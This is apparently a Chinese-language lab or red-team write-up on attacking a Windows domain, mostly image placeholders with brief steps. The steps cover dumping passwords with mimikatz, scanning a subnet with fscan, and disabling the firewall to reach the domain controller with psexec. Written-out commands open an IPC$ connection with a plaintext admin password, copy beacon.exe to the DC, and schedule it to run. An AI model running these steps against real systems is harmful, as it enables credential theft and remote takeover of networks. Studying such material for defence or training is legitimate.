





mimikatz抓密码





fscan

扫一下138这个段

还扫到了漏洞

内网横向移动



DC不出网,所以需要个中转





这边直接psexec传个DC

发现失败,没关防火墙,关下防火墙

成功

这里横向也可以利用IPC(当密码过期时,psexec会失败)

建立IPC连接

net use \\192.168.138.138\ipc$ "dc123.com" /user:administrator

检查

net use

上传文件(这里的exe要是完整的,监听为Win7的)

copy C:\\beacon.exe \\192.168.138.138\c$

查看时间,设置计划任务(间隔时间不要太短)

net time \\192.168.138.138at \\192.168.138.138 yy:xx:mm c:\beacon.exe